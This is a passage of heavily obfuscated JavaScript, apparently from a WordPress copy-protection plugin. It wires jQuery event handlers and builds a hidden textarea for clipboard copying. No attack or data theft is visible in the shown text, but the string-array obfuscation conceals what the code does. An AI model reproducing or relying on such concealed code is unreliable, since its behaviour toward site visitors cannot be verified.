_0x2f355a(_0x47a25f);},'vdlnX':function(_0x419ff5,_0x506ec5){return _0x419ff5(_0x506ec5);},'yzpFM':_0xb8170e(0x99d,0x8ab,'lKOa',0x62a,0xb0c),'PZwUH':function(_0x50d824,_0x3c8a13){return _0x50d824===_0x3c8a13;},'qWzwE':_0x3439ee(0x10c3,0xe67,'lsS[',0xf56,0x1167),'eZkOl':function(_0x5dfb14,_0x3f8064){return _0x5dfb14(_0x3f8064);},'kQilZ':function(_0x1baae9,_0x474eeb){return _0x1baae9(_0x474eeb);},'YPGiw':_0x1b84af(0x3d6,0x7e7,0xc07,0xd16,'wb*1')+_0xb8170e(0x154,0xf1,'EvFV',0x1b4,0x283),'lzYoC':_0x3439ee(0xd66,0x96b,'UUbr',0xb08,0xba5)+_0xb8170e(0x110d,0xcc2,'7kW!',0xb8f,0x117c),'DbDHN':_0x45cf51(0x103c,0xbb1,'*B2s',0xc14,0x10d8),'asUxq':function(_0x3eebbd,_0x4424df){return _0x3eebbd(_0x4424df);},'FyAXP':_0xb8170e(-0x54a,0x241,'esKD',-0x337,0x578),'TfGLa':function(_0x4ebc49,_0x4bcb80){return _0x4ebc49(_0x4bcb80);},'LqthY':_0x1b84af(0xcf8,0x7c9,0xf1c,0x812,'$Grl')+'e','dNDJe':_0x1b84af(0x1a37,0x1377,0x11b4,0x1475,'lsS[')+_0x123aac(0xf06,'UUbr',0x87b,0xd13,0x87d)+_0xb8170e(0x6c7,0xc6b,'g[J3',0x1324,0x844)+_0xb8170e(0x7c7,0xad8,'g[J3',0x785,0x10fa)+_0xb8170e(0x960,0x5d7,'p]kc',0x291,0xa4b)+_0x3439ee(0x80c,0x453,'lsS[',0xc50,0x705)+_0x1b84af(0xd0d,0xdd1,0x1257,0x13e2,'8[vh'),'QSOpg':function(_0x1e37ca,_0x513010){return _0x1e37ca!==_0x513010;},'iChED':_0x45cf51(0x6bd,0xce7,'6S$%',0x210,0x724),'Niqly':_0x123aac(0x655,'8[vh',0xf37,0xe04,0x9ad),'xvOvB':_0x45cf51(0xe33,0xdca,'lsS[',0x901,0x7b3)+_0x1b84af(0x1866,0x11c7,0xed6,0x17e6,'(svR')+_0x45cf51(0x767,0xd3b,'etmz',0xc04,0xb1e)+_0x123aac(0x126e,'g8zd',0x1208,0x10ae,0xf16)+_0xb8170e(0x8b7,0xaf2,'#cC$',0x5b4,0x780)+_0x123aac(0x658,'p]kc',0x96d,0x1100,0xa2b)+_0x3439ee(0xa65,0xd53,'g[J3',0xe86,0xf18)+_0x45cf51(0x16dd,0xff4,'esKD',0xf22,0xf73)+_0x45cf51(0x1445,0x11ba,'uOXl',0xb87,0x11da)+_0x1b84af(0x395,0x51a,0x93f,-0x23f,'vq)&')+_0x3439ee(0xba,0x70,'g8zd',0xf18,0x79c)+_0x1b84af(0xc36,0x11a7,0x1589,0x10f1,'uOXl')+_0xb8170e(0x9e6,0x27f,'Tw87',0x75c,0x2a9)+_0x3439ee(0x1015,0x1635,'z$RJ',0xb12,0x1017)+_0x123aac(-0x71,'esKD',0x3e2,0xa77,0x63a)+_0x45cf51(0x10da,0x104d,'an]A',0x1233,0xb76)+_0xb8170e(0x3ee,-0xa0,'$y*N',0x30f,0x1)+_0x123aac(0x13b2,'7kW!',0x68d,0x1242,0xdb6)+_0x45cf51(0xcce,0x6b4,'$y*N',0x5a5,0xc82)+_0xb8170e(-0x2ec,-0xbc,'EvFV',0x1c0,-0x14e)+_0x123aac(0x221,'8[vh',-0x1ec,0x574,0x2eb)+_0x123aac(0x10be,'Zl@y',0x115b,0x916,0xe41)+_0x45cf51(0xf5d,0x1280,'Ng2*',0x1677,0xfe5)+_0x1b84af(0x13d,0x7ec,0x9b4,0x281,'X)g7')+_0x3439ee(0x85d,0x26e,'X)g7',0x4c3,0x729)+_0x1b84af(0x10f3,0xb50,0xa20,0x106e,'g[J3')+_0x123aac(0x3a0,'Ng2*',0x8ac,0x284,0x8a6)+_0xb8170e(-0x12d,0x4b5,'g8zd',0x78b,0x2c)+_0xb8170e(0x1218,0xaba,'(svR',0xafe,0xa3c)+_0x3439ee(0x582,0x455,'$y*N',0x978,0x5ba)+_0x3439ee(0xbff,0x175d,'6S$%',0x1302,0x1171)+_0x1b84af(0x941,0x8f3,0x4ef,0x969,'EX#R')+_0xb8170e(0x7ca,0x155,'*B2s',0x3ce,0x8de)+_0x3439ee(0x1090,0x275,'7kW!',0xab7,0x9cf)+_0x3439ee(0xd1d,0xacf,'q^8T',0x476,0xb5d)+_0x123aac(0xac5,'g8zd',0xcbd,-0x2,0x690)+_0x45cf51(0x5e3,0xd3b,'$y*N',0xe04,0xbae)+_0x45cf51(0xc6b,0xddc,'#cC$',0x6bd,0x8c7)+_0xb8170e(0xe5c,0xa96,'esKD',0xe42,0x3f0)+_0x123aac(0x1a0,'Zl@y',0xd66,0x521,0x6f3)+_0x45cf51(-0xf0,0x222,'H^Ge',0x29b,0x467)+_0x1b84af(0x1076,0x1330,0xd81,0x13a8,'g[J3')+_0xb8170e(0xbb8,0x727,'EX#R',0x6d2,0x2ac)+_0x1b84af(0x104,0x85b,0x47d,0xd9,'Zl@y')+_0x3439ee(0x1139,0xd51,'Tw87',0xf8c,0x1222)+_0xb8170e(0x8b0,0xdc8,'p]kc',0x1345,0x13f4)+_0x1b84af(0x12fb,0x1351,0x1097,0x11be,'CrZn'),'wBJPw':function(_0x4851e9,_0x5f2a15){return _0x4851e9===_0x5f2a15;},'GTVIR':_0xb8170e(0x118c,0xb48,'uOXl',0xf11,0x428),'yhfqd':_0x45cf51(0x11ff,0x1459,'NiyB',0x1507,0xf0a),'WrWbs':function(_0x1eb002,_0x17b268){return _0x1eb002(_0x17b268);},'CmBMZ':_0xb8170e(0x6a9,0xd13,'Cwlm',0xe77,0x133b)+_0x45cf51(0xcce,0x1516,'7a]M',0x1973,0x12c3)+_0x3439ee(0xf23,0xa28,'uSKg',0x1368,0x10e9)+_0x3439ee(0x9ff,0x65a,'NiyB',-0x1ce,0x379)+_0x1b84af(0x1892,0x135e,0x1653,0xd80,'Cwlm')+_0x45cf51(0xdee,0x654,'6S$%',0x7b3,0x9df)+_0x1b84af(0xdd5,0xd33,0x8a1,0xeb4,'lsS[')+_0xb8170e(0x47b,0x77e,'$y*N',0x83a,0x58b)+_0x1b84af(0x29f,0x570,0xc8c,0x7a7,'(svR')+_0x3439ee(0x1465,0x1518,'EvFV',0x129b,0xf07)+_0x45cf51(0x90e,-0x7,'X)g7',0x2de,0x571)+_0x123aac(0x4ea,'udv(',0xcc2,0xd30,0x73d)+_0x3439ee(0x764,0x6de,'an]A',0xc14,0x61a)+_0x1b84af(0xa83,0xff6,0x8bd,0xfa6,'p]kc')+_0x1b84af(0x932,0x888,0xa69,0xbc2,'$y*N')+_0x123aac(0x1129,'wHy(',0x1295,0x16a3,0xf0d)+_0x3439ee(-0xda,0x3a6,'wHy(',0x6de,0x5de)+_0x123aac(0xbb4,'1uf#',0x60f,0x10a7,0xb1e)+_0xb8170e(0x6b2,0xe00,'(svR',0xc38,0x12e1)+_0x1b84af(0xba7,0x10aa,0xfad,0xff5,'z$RJ')+_0x3439ee(-0x21e,0x642,'(svR',0xda,0x56a)+_0x1b84af(0x22d,0x6de,0xd1c,0x567,'Zl@y')};_0x244c33[_0xb8170e(0xa9f,0x498,'$y*N',0x5af,-0x13)](wccp_pro_log_to_console_if_allowed,_0x244c33[_0x1b84af(0x64a,0x62e,0x9ba,0xc26,'9@B&')],_0x244c33[_0xb8170e(0xce3,0x8ee,'TKEH',0x9fa,0xbcd)]);var _0x5c2f53=_0x244c33[_0xb8170e(0xaaf,0x30f,'q^8T',0x6a4,0x453)](isEventSupported,_0x244c33[_0x123aac(0x2b8,'etmz',0xb6a,0xd2f,0x7a8)])?_0x244c33[_0x1b84af(0x185d,0x11d9,0xb6d,0xba2,'8[vh')]:_0x244c33[_0x3439ee(0xd51,0x938,'#cC$',0xa81,0x6bf)];_0x244c33[_0xb8170e(0xacc,0x340,'NiyB',0x3c9,-0xf6)](jQuery,_0x244c33[_0x45cf51(0x16cf,0x1203,'lsS[',0x14f7,0x10a5)])['on'](_0x244c33[_0xb8170e(0x566,0x136,'esKD',0x3f9,0x32c)],function(_0x3b3acc){function _0x4e7d0c(_0xcad1c2,_0x55968c,_0x5960d0,_0x3f1931,_0x1b92d2){return _0x1b84af(_0xcad1c2-0xcf,_0xcad1c2- -0x65b,_0x5960d0-0x1c4,_0x3f1931-0xdb,_0x1b92d2);}function _0x3f14c2(_0x35e8b8,_0x1c9406,_0x2202a6,_0xd1664f,_0x50d54d){return _0x1b84af(_0x35e8b8-0x2b,_0x50d54d- -0x6af,_0x2202a6-0x19,_0xd1664f-0xbb,_0x2202a6);}function _0x5332de(_0x2f8c28,_0x5e0992,_0x8258c8,_0x56fba2,_0x1fcd1f){return _0x1b84af(_0x2f8c28-0x168,_0x56fba2- -0x60c,_0x8258c8-0x32,_0x56fba2-0x1d3,_0x2f8c28);}function _0x549c12(_0x10a8d1,_0x38eedb,_0x1f2a41,_0x225ba7,_0x3fd151){return _0xb8170e(_0x10a8d1-0x1e9,_0x1f2a41-0x4d1,_0x3fd151,_0x225ba7-0xef,_0x3fd151-0x1a6);}function _0x3e255f(_0x22093f,_0x111258,_0x40de37,_0xe278c5,_0x73cd41){return _0x3439ee(_0x22093f-0x1ae,_0x111258-0x13d,_0x111258,_0xe278c5-0x2f,_0x73cd41- -0x427);}if(_0x244c33[_0x5332de('EvFV',0x3f1,-0x418,-0x114,-0x4c4)](_0x244c33[_0x5332de('(svR',-0x889,-0x7f0,-0x113,-0x5c1)],_0x244c33[_0x3e255f(0x46,'an]A',0x822,0x393,0x82)]))(!_0x5c591e[_0x4e7d0c(0xad8,0xf73,0x86a,0xc45,'WA6z')+'n']||_0x244c33[_0x3e255f(0x5c2,'TKEH',0x109b,0x287,0x9e3)](_0x552731[_0x4e7d0c(0x8e5,0xd50,0x75a,0x57f,'Z3Dp')+_0x549c12(0xe84,0x1746,0x12ec,0x18e3,'EX#R')+'n'],_0x1e9456))&&_0x36da7e&&_0x244c33[_0x3e255f(0xcea,'vu%V',0x10f0,0x4ad,0xa2c)](_0x5ce2d0,!![],_0x34cc4d),_0xf02410[_0x5332de('EvFV',0xa67,0x68a,0xbcc,0x602)+'n']=!![],_0x17d5a7[_0x3f14c2(0xcc3,0xe2,'etmz',0x29c,0x6dd)+_0x549c12(0xb56,0x16ed,0x10e2,0xf33,'7kW!')+'n']=_0x5a9217;else{var _0x378664=_0x3b3acc[_0x5332de('X)g7',0x54f,0xd92,0x7b7,0xe5c)+_0x549c12(0x1600,0x142d,0x1201,0xf51,'8[vh')+_0x549c12(0x7f2,0x139e,0xdd6,0x682,'7a]M')],_0x2d153e=_0x378664[_0x4e7d0c(0x3e6,0x804,0x239,0x89f,'(svR')+'Y']||_0x378664[_0x3e255f(0x5d0,'9@B&',0x2f7,0x3cf,0x489)+_0x3f14c2(0x30d,0x6bf,'q^8T',0xa74,0x9d5)];_0x244c33[_0x549c12(0x8ef,-0x38,0x679,0xb59,'8[vh')](play_stop_video,this,0x201f+0x8a2+-0x24d9);}}),_0x244c33[_0xb8170e(-0x56c,0x15f,'7kW!',0x419,-0x454)](jQuery,_0x244c33[_0x45cf51(0x8c1,0x4df,'etmz',0xb7b,0x8b4)])[_0x123aac(0xcd7,'vu%V',0x1052,0x1093,0x91c)](_0x244c33[_0x3439ee(0x10ca,0x1149,'Ng2*',0xb35,0xf22)]);function _0xb8170e(_0x2725af,_0x3346c3,_0x5c1bfb,_0x1630a7,_0x497e45){return _0x4695c4(_0x2725af-0x19f,_0x3346c3-0x74,_0x5c1bfb-0x95,_0x5c1bfb,_0x497e45-0x159);}function _0x1b84af(_0x266f58,_0x29771c,_0x37c289,_0x50723b,_0x460c02){return _0x2b6125(_0x460c02,_0x29771c-0x1d5,_0x37c289-0x1f0,_0x29771c-0x5e3,_0x460c02-0x5);}function _0x123aac(_0x495fef,_0xb1c2e9,_0x1a50b9,_0x54dabb,_0x500996){return _0x2b6125(_0xb1c2e9,_0xb1c2e9-0xcd,_0x1a50b9-0xc4,_0x500996-0x387,_0x500996-0x19c);}var _0x4f9c79=!(-0x1*-0x1db8+-0x25bd+0x806);if(!_0x4f9c79){if(_0x244c33[_0x3439ee(0xdd7,0xa82,'wb*1',0xa01,0xa65)](_0x244c33[_0x3439ee(0x79c,0x5ff,'wHy(',-0x2e2,0x3d2)],_0x244c33[_0x3439ee(0x3f1,0x56b,'p]kc',0xd28,0x69d)]))_0x244c33[_0xb8170e(-0x531,0x217,'vu%V',0x9ae,0x6ff)](jQuery,_0x244c33[_0x123aac(-0x386,'oG7K',0x4e7,0x1de,0x387)])[_0xb8170e(-0x543,-0x25,'esKD',-0x4be,0x274)](_0x244c33[_0x1b84af(0x95b,0xb2f,0xa83,0xba4,'nSq1')]),_0x4f9c79=!(0x4*0x73b+0x1123+-0x2e0f);else{if(_0x244c33[_0x123aac(0xdd7,'$Grl',0x959,0xe21,0xcaf)](_0x140444,''))_0x244c33[_0x45cf51(0x664,0x82d,'Zl@y',0xbc1,0x6e9)](_0x256e0f,_0x4f581e);return!(0x92f*-0x1+-0x9*0x382+0x28c2);}}try{if(_0x244c33[_0x3439ee(0xd54,0xde0,'$y*N',0xb1e,0xcd3)](_0x244c33[_0x3439ee(0xb92,0x5d3,'EX#R',0x1f5,0x678)],_0x244c33[_0x3439ee(0x720,0xc6b,'vu%V',0xd49,0x74a)])){_0x244c33[_0x3439ee(0xc7d,0x1438,'g[J3',0x12b8,0xf81)](_0xc9a459,_0x244c33[_0x123aac(0xc97,'esKD',0x870,0x3fc,0xa90)],_0x244c33[_0x45cf51(0x7ee,0x1354,'CrZn',0xe8d,0xe0e)]);const _0x1c0c86=_0x1c0c86||_0x1fc9a6[_0x123aac(0x15e,'nSq1',0xb0e,0x228,0x471)],_0x261190=_0x1c0c86[_0x45cf51(0x1397,0x1391,'vq)&',0xe73,0xd4d)+'t']||_0x1c0c86[_0x123aac(0x75b,'oG7K',0x696,0x946,0x38a)+_0x123aac(0x9d2,'nSq1',0xf84,0x112a,0xe1d)];let _0x3958a8=_0x1fdba0[_0x1b84af(0x18b2,0x1363,0x1331,0x1a48,'g8zd')][_0x3439ee(0x89f,0x1716,'Cwlm',0x1480,0xf9b)+_0x3439ee(0xfea,0x14a0,'Z3Dp',0x10d8,0xedc)][_0x45cf51(0x1505,0x1156,'EvFV',0x1064,0xe40)+_0x45cf51(0x5d2,0x10bf,'7a]M',0x871,0xa0a)];_0x3958a8=_0x3958a8[_0x45cf51(0x127,0x101,'7a]M',0x965,0x809)+_0x3439ee(0xf43,0xa3b,'Tw87',0xbc2,0xa8e)+'e']();if(_0x244c33[_0x123aac(0x920,'oG7K',0x16e6,0xa4a,0x1037)](_0x244c33[_0x3439ee(0x1820,0xd28,'an]A',0x1538,0x10f4)](_0x58447d,_0x1c0c86),!(0x1*-0x1203+0x10a2+0x1*0x161)))return!(-0x97c*0x1+0xf15+-0x599);if(_0x244c33[_0x3439ee(0xe03,0xaf8,'$y*N',0x60f,0xba6)](_0x244c33[_0x45cf51(0x7cf,0x95,'z$RJ',0x7eb,0x5e8)](_0x56faa8,_0x1c0c86),_0x244c33[_0x45cf51(0x14d9,0x11eb,'vq)&',0xd8b,0xf80)]))return!(-0x2*-0xaf9+0x17d+-0x7*0x359);if(_0x244c33[_0x45cf51(0x1235,0xb76,'7a]M',0xa61,0x11a2)](_0x3958a8,_0x244c33[_0xb8170e(0xcde,0xbbb,'g6[M',0xfbd,0x1325)]))return _0x244c33[_0x3439ee(0x714,0xe33,'g8zd',0x2be,0x754)](_0x5e8d11,_0x5100e0),!(0x13*0x1bb+-0x107c+0x4*-0x419);if(_0x244c33[_0xb8170e(0xc90,0xc66,'lsS[',0xffa,0x11e0)](_0x244c33[_0x123aac(0xca9,'vu%V',0x985,0x3fb,0xabc)](_0x1a789e,_0x3958a8),!(0x73f*-0x4+0x695*-0x1+-0x3a*-0x9d)))return!(0x1f6*-0xe+-0x189f+0x21*0x194);}else _0x244c33[_0x1b84af(0x1a23,0x140c,0xcb0,0xe8f,'wHy(')](jQuery,_0x244c33[_0x1b84af(0x16e4,0x1034,0xdd3,0x94d,'esKD')])[_0x1b84af(0x5ba,0x81c,0x4b4,0x716,'nex$')+'p'](_0x244c33[_0x123aac(0x11b0,'EvFV',0x10f2,0x11cb,0xf8b)]);}catch(_0xed4046){}});function copyToClipboard(_0x568598){var _0x25c355={'TKHLE':_0x55d5a8(0x715,'7UlI',0xd21,0xa0f,0x89b),'bYPEM':_0x55d5a8(0xcc2,'X)g7',0xceb,0x133f,0xbc8)+_0x414c84(0x31e,0x380,')MyP',0x86,-0x2d4),'gFpRf':_0x516fe9(-0x1f4,'7kW!',0x34c,0x672,0x34b)+_0x26d8b3(0xc4c,0xffb,0x1245,0xf33,'wb*1')+'ul','kOwXv':function(_0x35ac65,_0x5081eb){return _0x35ac65+_0x5081eb;},'HNtWZ':_0x516fe9(0xd52,'wb*1',0x6a3,0xf41,0x8b1)+_0x55d5a8(0x3a1,'NiyB',-0x2e8,0x321,0x8e1)+_0x414c84(0x4d1,0x6c3,'vq)&',0x541,0x797)+_0x5cd051(0xfa2,0xebc,0x70c,')MyP',0xa3b)+_0x5cd051(0x1aa,0xdab,0x7c,'vq)&',0x7f8)+_0x5cd051(-0x203,0x26b,0x68,'lsS[',0x56d)+_0x5cd051(0x356,0x360,0x75f,'p]kc',0x8b8),'GMLhR':function(_0x53baed,_0x5c7952){return _0x53baed(_0x5c7952);},'TSbJr':function(_0x232485,_0x3b6685){return _0x232485+_0x3b6685;},'Cpeho':function(_0x3076df,_0x44a3aa){return _0x3076df+_0x44a3aa;},'RCxOi':_0x26d8b3(0xe64,0x75f,0x573,0x10b,'*B2s')+_0x55d5a8(0xc8d,'etmz',0xfb3,0xc17,0x1058)+_0x26d8b3(0x151f,0x1189,0x1265,0xd21,'uSKg')+_0x26d8b3(0xb0,0x852,0x311,0x25f,'7a]M'),'JOhkH':_0x516fe9(0x908,'H^Ge',0x454,0x2d5,0x4c8)+_0x5cd051(0x101e,0x16b8,0xf5e,'z$RJ',0x12e7)+_0x26d8b3(0xc44,0xc98,0x1353,0xf8d,'7a]M')+_0x5cd051(0x1a3e,0x10cb,0xf33,'CrZn',0x1438)+_0x26d8b3(0x41c,0x43d,0xb49,-0x2cc,'lKOa')+_0x55d5a8(0xa57,'#cC$',0x2db,0xf54,0xc59)+'\x20)','qZYuc':function(_0x16387b){return _0x16387b();},'FaQKo':_0x414c84(0xf13,0x1554,'g8zd',0xdb0,0x138f)+_0x414c84(0x901,0xe67,'Zl@y',0x630,0x820),'mXMZG':_0x5cd051(0x975,0x93e,0x6b3,'(svR',0xcc9)+_0x414c84(0xfca,0xdba,'an]A',0xda2,0x1472)+_0x414c84(0x328,-0x21c,'esKD',0x9d2,0x74f)+_0x414c84(0x760,0x608,'TKEH',0xa41,0xa74),'PYosf':_0x414c84(0xb77,0xfc8,'uOXl',0x924,0x8cd),'GomqF':_0x516fe9(0x5ec,'7UlI',0x6ad,-0x4e,0x533)+_0x55d5a8(0x10c7,'Zl@y',0xfb2,0x1537,0x14ae)+_0x516fe9(0x95e,'(svR',-0x289,0x993,0x4e1)+_0x55d5a8(0xacc,'(svR',0xe8f,0x4ad,0xbce),'pFOZD':_0x516fe9(0xabe,'esKD',0x9f2,0x772,0x61d)+_0x516fe9(0xbe1,'H^Ge',0x438,0x53b,0x951)+_0x5cd051(0xb0b,0xa08,0xc07,'(svR',0x1088)+_0x516fe9(0xa11,'9@B&',0x940,0x9ab,0xf27)+_0x414c84(0xbd2,0xa5f,'g[J3',0x98f,0x8c9),'MpcKv':function(_0x51f674,_0x4bbbc3){return _0x51f674!==_0x4bbbc3;},'KzSkB':_0x414c84(0xccb,0xa08,'WA6z',0xb9c,0xe34),'QnLtR':_0x5cd051(0x72a,0xd14,0x140,'NiyB',0x5ef),'WXQqH':_0x26d8b3(0x8dd,0xc54,0x943,0xd34,'$Grl'),'KZciK':_0x55d5a8(0x89e,'BFf#',0x82a,0x9a8,0xb57)+_0x516fe9(0xc12,'Z3Dp',0x741,0x7a9,0xc85)+'4','xfenQ':_0x516fe9(0x4cb,'uSKg',0xc68,0xee6,0x76d)+'px','DqHnJ':_0x55d5a8(0x1113,'CrZn',0x13e2,0x106b,0x12a2)+_0x414c84(0x7a3,0x89,'wb*1',0x6d1,0xed2),'MXOTA':_0x26d8b3(0xbe0,0xa2c,0x80a,0x4a5,'EvFV')+_0x414c84(0xb89,0xe56,'TKEH',0xfdf,0xc94),'axKwI':function(_0xec76d8,_0x5df266){return _0xec76d8!==_0x5df266;},'lHftY':_0x516fe9(0x975,'esKD',0xc7d,0x82c,0x6e2),'JxXBl':function(_0x10f913,_0x1ed103){return _0x10f913!==_0x1ed103;},'eTWKI':_0x55d5a8(0x633,'q^8T',0x8b,0x526,0x91f),'UCXfY':_0x414c84(0x826,0xdc3,'Tw87',0x2b7,0x25a),'RiweW':function(_0xb99c9,_0x3713da){return _0xb99c9===_0x3713da;},'wOMSa':_0x5cd051(0xbab,0xac9,0xf4a,'uOXl',0xae4)+_0x26d8b3(0x777,0x494,0x158,0x3c4,'*B2s'),'ZWBIo':_0x26d8b3(0xd2d,0x737,0x150,0x694,'g6[M'),'ENFCT':_0x5cd051(0x69f,0xab4,0x7d1,'uOXl',0x543)},_0x4a952b=_0x25c355[_0x5cd051(0x140b,0xf6c,0x1541,'Zl@y',0x13bf)];function _0x5cd051(_0x445384,_0x5ee9f2,_0x535821,_0x2b945c,_0x34125a){return _0x2b6125(_0x2b945c,_0x5ee9f2-0x81,_0x535821-0x1c0,_0x34125a-0x633,_0x34125a-0x1f4);}{if(_0x25c355[_0x414c84(0x58b,0x618,'$Grl',0xd32,0x96e)](_0x25c355[_0x55d5a8(0x35c,'8[vh',0x65d,0x62b,0xa33)],_0x25c355[_0x55d5a8(0xbd0,'7a]M',0x11ef,0xce2,0x447)])){var _0x509f22=_0x3a22f8[_0x26d8b3(0x14d4,0xd83,0xad4,0x6ec,'an]A')+_0x55d5a8(0x8f9,'(svR',0xe8e,0x89b,0x9b7)+'d'](_0x25c355[_0x516fe9(0x373,'Ng2*',0x8bf,0x4fb,0x9a4)]),_0x28cd51=_0x509f22?_0x25c355[_0x55d5a8(0xad2,'9@B&',0xd30,0xe8d,0x1076)]:_0x25c355[_0x5cd051(-0x9,0x61c,0x3d2,'TKEH',0x6a9)];_0x9a8e5c[_0x55d5a8(0xe27,'Zl@y',0xfad,0x1123,0x1167)](_0x25c355[_0x55d5a8(0x11f6,'BFf#',0x1607,0x1621,0xd1b)](_0x25c355[_0x55d5a8(0x7f6,'6S$%',0xeeb,0xd10,0x68d)],_0x28cd51));}else{_0x4026b7=document[_0x414c84(0x4cb,0x3d7,'Ng2*',0x6ab,-0x232)+_0x5cd051(0xb39,0x5aa,0x62b,'7a]M',0xd4f)+_0x414c84(0x2a7,0x1d5,'6S$%',0x8a9,-0x22a)](_0x4a952b);if(!_0x4026b7){if(_0x25c355[_0x516fe9(0x15c8,'WA6z',0xe99,0x147a,0x10f8)](_0x25c355[_0x414c84(0xea8,0xd3f,'$Grl',0x787,0x715)],_0x25c355[_0x516fe9(0x591,'z$RJ',0xb4c,0xa53,0x917)])){var _0x33c1ae=_0x25c355[_0x55d5a8(0x7b6,'etmz',0xd3e,0xb1f,0x901)][_0x26d8b3(0x786,0x966,0x81c,0x4a9,'WA6z')]('|'),_0x23f0c5=-0x266e+-0x3*0xbaf+-0x5a7*-0xd;while(!![]){switch(_0x33c1ae[_0x23f0c5++]){case'0':_0x4026b7[_0x414c84(0x8b8,0x5d0,')MyP',0x1e2,0xe81)][_0x414c84(0x105d,0x10f9,'1uf#',0x16ef,0x167c)]=_0x25c355[_0x516fe9(0x907,'etmz',0x9c7,0x11,0x371)];continue;case'1':_0x4026b7[_0x5cd051(0x469,0x8da,0xd23,'(svR',0x91d)][_0x26d8b3(0x6e3,0x470,0x22c,-0x2bc,'9@B&')]='0';continue;case'2':_0x4026b7[_0x26d8b3(0x1785,0x1160,0x1836,0x1545,'q^8T')][_0x516fe9(0xd25,'X)g7',0xb8c,0xc0a,0x8dd)+_0x26d8b3(0x496,0xaf3,0x9e1,0xb6b,'esKD')]=_0x25c355[_0x26d8b3(0x103a,0xed5,0x735,0x968,'$Grl')];continue;case'3':_0x4026b7['id']=_0x4a952b;continue;case'4':document[_0x414c84(0x89a,0xd12,'nSq1',0xdc2,0xbe5)][_0x55d5a8(0xf94,'#cC$',0x16e4,0xbae,0x7f9)+_0x26d8b3(0x11c5,0xe90,0xb10,0x15ab,'g6[M')+'d'](_0x4026b7);continue;case'5':var _0x4026b7=document[_0x414c84(0x784,0xceb,'TKEH',0xdb0,0x92e)+_0x55d5a8(0x753,'wb*1',0xe12,0x7a4,0xee4)+_0x516fe9(0xda,'g8zd',0x872,0xc7d,0x5d1)](_0x25c355[_0x55d5a8(0x1026,'uSKg',0x1254,0x16e3,0x105a)]);continue;}break;}}else{var _0x328c7c=GcuGor[_0x5cd051(0xe8f,0x10b9,0x105a,'g8zd',0xc9a)](_0x23689f,GcuGor[_0x5cd051(0xce4,0x619,0x33,'nSq1',0x749)](GcuGor[_0x516fe9(0x4ab,'9@B&',0x1308,0x3d7,0xb77)](GcuGor[_0x26d8b3(0x160f,0x1198,0x16cc,0xf42,'lKOa')],GcuGor[_0x26d8b3(0x692,0xb6b,0xc0d,0x899,'8[vh')]),');'));_0x248bb5=GcuGor[_0x26d8b3(0x552,0x6e9,0x764,0x78b,'*B2s')](_0x328c7c);}}_0x4026b7[_0x414c84(0x681,0xabb,'WA6z',0x203,0xda0)+_0x5cd051(0x45b,0x76,0xcb5,'Cwlm',0x774)+'t']=_0x568598[_0x26d8b3(0x12f,0x702,0xac5,0x429,'lsS[')+_0x414c84(0x1022,0x1792,'$y*N',0xdab,0xecc)+'t'];}}var _0x56f3eb=document[_0x516fe9(0xf44,'etmz',0xf1f,0x942,0xc96)+_0x55d5a8(0x979,'Ng2*',0x829,0x8cf,0x82e)+_0x516fe9(0x96c,'z$RJ',0x6fe,0x34b,0x72e)];_0x4026b7[_0x414c84(0xe9b,0x86a,'uOXl',0x138e,0x8e6)](),_0x4026b7[_0x516fe9(0x87a,'7kW!',0xc53,-0x176,0x4b6)+_0x516fe9(0xc7f,'NiyB',0x193,0xd7d,0x652)+_0x414c84(0xc40,0xea5,'NiyB',0xa38,0x1010)+'ge'](0x1*-0x43c+-0x46d*0x2+0x32*0x43,_0x4026b7[_0x516fe9(0xe7a,'WA6z',0x620,0x864,0x9e8)][_0x26d8b3(0xd80,0x1003,0x1234,0x110b,'TKEH')+'h']);var _0x431cc4;function _0x414c84(_0x526331,_0x1b27df,_0x5e49fd,_0x52c202,_0x2ef700){return _0x4695c4(_0x526331-0x1c6,_0x526331-0x3da,_0x5e49fd-0xad,_0x5e49fd,_0x2ef700-0xfe);}try{_0x25c355[_0x55d5a8(0x2fb,'g8zd',-0x356,0x640,0x4ce)](_0x25c355[_0x414c84(0x6f4,0x294,'vu%V',0x39e,0x5c2)],_0x25c355[_0x55d5a8(0xbb6,'Cwlm',0x4ff,0xc72,0xcf0)])?_0x25c355[_0x55d5a8(0x758,'BFf#',0x374,0x594,0x73c)](_0x3c0779,this)[_0x55d5a8(0x38c,'(svR',0x962,-0x2cb,0xb1)](_0x25c355[_0x26d8b3(0x14e,0x4fa,-0x263,0x3a1,'udv(')],!(-0x179d+0x17b*0x14+-0x5fe)):_0x431cc4=document[_0x516fe9(0x5c0,'q^8T',0x6b7,0x33d,0x6eb)+_0x55d5a8(0x50a,'lsS[',0xb04,0xa20,-0x164)+'d'](_0x25c355[_0x414c84(0x1179,0x163f,'lKOa',0xa65,0x110f)]);}catch(_0x392318){_0x25c355[_0x5cd051(0x838,0x130,0x35,'lKOa',0x59f)](_0x25c355[_0x5cd051(0xc55,0x699,0x8b1,'g8zd',0x86f)],_0x25c355[_0x55d5a8(0x485,'1uf#',0x230,-0x2c3,0x5da)])?_0x431cc4=!(-0x123e+0x10d6+0x169*0x1):_0x41e6c9=_0x25c355[_0x26d8b3(0x1ca,0x685,0x630,0x64e,'lKOa')](_0x57f4fe,_0x25c355[_0x55d5a8(0xe52,'7UlI',0xc47,0x1324,0x10d8)]);}function _0x516fe9(_0x2e74e3,_0x445e5e,_0x4b4b2c,_0x3a8cb8,_0x46d9ca){return _0x2b6125(_0x445e5e,_0x445e5e-0x1c,_0x4b4b2c-0x1b2,_0x46d9ca-0x33e,_0x46d9ca-0xab);}if(_0x56f3eb&&_0x25c355[_0x414c84(0x825,0x73c,'$y*N',0xd4f,0x5a8)](typeof _0x56f3eb[_0x55d5a8(0x118f,'lKOa',0x14de,0xa5d,0x12ea)],_0x25c355[_0x414c84(0x413,0x259,'uSKg',0x23a,-0x1dc)])){if(_0x25c355[_0x26d8b3(0x5f0,0x594,0x923,-0x1d6,'*B2s')](_0x25c355[_0x516fe9(0x9e0,'8[vh',0x15f4,0xd0b,0x1036)],_0x25c355[_0x5cd051(0x13ff,0xf23,0xbbe,'an]A',0x12fe)]))_0x56f3eb[_0x516fe9(0x8cb,'nex$',0xb29,0x58c,0x721)]();else{const 